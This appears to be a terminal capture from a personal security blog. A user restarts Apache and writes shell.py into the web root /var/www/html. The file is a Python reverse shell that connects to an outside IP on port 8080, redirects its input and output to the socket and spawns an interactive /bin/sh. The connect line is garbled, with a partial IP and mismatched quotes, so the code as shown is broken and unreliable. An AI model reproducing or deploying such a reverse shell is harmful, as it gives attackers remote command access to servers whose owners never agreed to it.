 aaron@CarefulHelpless-VM:/var/www/html$ sudo service apache2 status
* apache2 is not running
aaron@CarefulHelpless-VM:/var/www/html$ sudo service apache2 restart
* Restarting Apache httpd web server apache2
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 107.174
. Set the 'ServerName' directive globally to suppress this message
[ OK ]
aaron@CarefulHelpless-VM:/var/www/html$ sudo vim shell.py
aaron@CarefulHelpless-VM:/var/www/html$ cat  shell.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect("107.174. ,8080));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
aaron@CarefulHelpless-VM:/var/www/html$
AaronLuo's Blog from byAaronluo.github.io